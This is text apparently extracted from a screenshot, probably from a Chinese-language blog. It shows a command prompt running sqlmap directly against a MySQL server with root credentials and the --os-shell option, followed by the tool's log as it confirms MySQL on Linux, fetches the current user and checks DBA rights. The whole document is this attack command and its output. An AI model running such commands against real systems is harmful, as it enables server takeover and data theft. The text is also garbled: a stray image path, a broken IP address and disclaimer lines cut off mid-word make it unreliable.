 命令提示符 - sqlmap.py -d "mysql://root:123456@2 1:3306/mysql" --os-shell
{1.1.10.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
s responsibility to obey all applicable local, state and federal laws. Developers assume no liabili
sible for any misuse or damage caused by this program
[*] starting at 07:55:58
[07:55:59] [INFO] connection to mysql server 21 1:3306 established
[07:55:59] [INFO] testing MySQL
[07:55:59] [INFO] resumed: [[u'1']]...
[07:55:59] [INFO] confirming MySQL
[07:55:59] [INFO] resumed: [[u'1']]...
[07:55:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[07:55:59] [INFO] fingerprinting the back-end DBMS operating system
[07:55:59] [INFO] resumed: [[u'0']]...
[07:55:59] [INFO] the back-end DBMS operating system is Linux
[07:55:59] [INFO] testing if current user is DBA
[07:55:59] [INFO] fetching current user
[07:55:59] [INFO] resumed: [[u'root@%']]...
[07:55:59] [INFO] resumed: [[u'1']]...
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
https://blog.csdn.net/whatday